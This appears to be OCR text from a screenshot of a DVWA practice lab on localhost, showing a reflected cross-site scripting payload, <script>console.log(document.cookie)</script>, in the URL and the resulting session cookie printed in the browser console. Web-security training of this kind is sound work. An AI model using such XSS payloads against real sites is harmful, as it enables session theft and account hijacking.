 localhost:8086/vulnerabilities/xss_r/?name=<script>console.log(document.cookie)<%2Fscript>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
What's your name? Submit
Hello
Console Inspector Debugger Network Storage Style Editor Performance Memory Accessibility Application DOM
Filter Output Errors Warnings Logs Info
Navigated to http://localhost:8086/vulnerabilities/xss_r/?name=%3Cscript%3Econsole.log%28document.cookie%29%3C%2Fscript%3E#
PHPSESSID=m1ip7a4ira5dr11msn6jbv8q04; security=low